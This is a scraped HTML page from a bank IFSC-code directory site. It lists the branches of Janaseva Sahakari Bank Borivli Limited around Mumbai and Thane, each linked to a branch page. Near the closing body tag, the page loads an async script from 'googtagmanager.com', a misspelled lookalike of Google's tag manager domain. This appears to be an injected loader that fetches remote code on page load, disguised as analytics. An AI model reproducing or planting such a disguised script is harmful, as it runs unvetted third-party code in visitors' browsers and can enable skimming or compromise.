

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/janaseva-sahakari-bank-borivli-limited
body_size: 2125
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>JANASEVA SAHAKARI BANK BORIVLI LIMITED All Branches In India List [2026]</title>
        <meta name="description" content="Find JANASEVA SAHAKARI BANK BORIVLI LIMITED IFSC Code, JANASEVA SAHAKARI BANK BORIVLI LIMITED MICR Code, JANASEVA SAHAKARI BANK BORIVLI LIMITED Address, JANASEVA SAHAKARI BANK BORIVLI LIMITED Phone Number, JANASEVA SAHAKARI BANK BORIVLI LIMITED Contact Number, JANASEVA SAHAKARI BANK BORIVLI LIMITED Mobile Number For All Bank Branches In India. This Codes Are Used For NEFT, RTGS, UPI, IMPS Fund Transfer."/>
        <meta name="keyword" content="Find JANASEVA SAHAKARI BANK BORIVLI LIMITED IFSC Code, JANASEVA SAHAKARI BANK BORIVLI LIMITED MICR Code, Find JANASEVA SAHAKARI BANK BORIVLI LIMITED Phone Number, Contact Number, Mobile Number Banks In India"/>
                <meta property="og:title" content="JANASEVA SAHAKARI BANK BORIVLI LIMITED All Branches In India List [2026]" />
        <meta property="og:description" content="Find JANASEVA SAHAKARI BANK BORIVLI LIMITED IFSC Code, JANASEVA SAHAKARI BANK BORIVLI LIMITED MICR Code, JANASEVA SAHAKARI BANK BORIVLI LIMITED Address, JANASEVA SAHAKARI BANK BORIVLI LIMITED Phone Number, JANASEVA SAHAKARI BANK BORIVLI LIMITED Contact Number, JANASEVA SAHAKARI BANK BORIVLI LIMITED Mobile Number For All Bank Branches In India. This Codes Are Used For NEFT, RTGS, UPI, IMPS Fund Transfer." />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/janaseva-sahakari-bank-borivli-limited">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>JANASEVA SAHAKARI BANK BORIVLI LIMITED All Branches In India List [2026]</h1>                        

        </div>
    </div>

</section>


<div class="row mb-2">
    <div class="col-md-12">

        <article class="blog-post">
            <table class="table">                
                                       <tbody>
                                            
                                                                                                    <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000002" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED BORIVLI BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED BORIVLI BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED BORIVLI BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000003" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED DAHISAR BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED DAHISAR BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED DAHISAR BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000004" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED KANDIVLI BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED KANDIVLI BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED KANDIVLI BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000005" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED BORIVLI BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED BORIVLI BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED BORIVLI BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000006" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED CHARKOP BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED CHARKOP BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED CHARKOP BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000007" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED MALAD BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED MALAD BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED MALAD BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000008" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED KANDIVLI BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED KANDIVLI BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED KANDIVLI BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000009" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED BHAYANDER BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED BHAYANDER BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED BHAYANDER BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000010" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED GOREGAON BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED GOREGAON BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED GOREGAON BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000011" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED GOREGAON BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED GOREGAON BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED GOREGAON BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000012" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED ANDHERI BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED ANDHERI BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED ANDHERI BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000013" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED VIRAR WEST BRANCH THANE" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED VIRAR WEST BRANCH THANE">JANASEVA SAHAKARI BANK BORIVLI LIMITED VIRAR WEST BRANCH THANE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0000014" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED VASAI WEST BRANCH THANE" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED VASAI WEST BRANCH THANE">JANASEVA SAHAKARI BANK BORIVLI LIMITED VASAI WEST BRANCH THANE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/janaseva-sahakari-bank-borivli-limited/JASB0999999" alt="JANASEVA SAHAKARI BANK BORIVLI LIMITED TREASURY BRANCH GREATER BOMBAY" title="JANASEVA SAHAKARI BANK BORIVLI LIMITED TREASURY BRANCH GREATER BOMBAY">JANASEVA SAHAKARI BANK BORIVLI LIMITED TREASURY BRANCH GREATER BOMBAY</a>
                                                    </td>
                                                                                                            </tr>
                                                                                            </tbody>                               


            </table>            
        </article>
    </div>
</div>

        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2026 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>
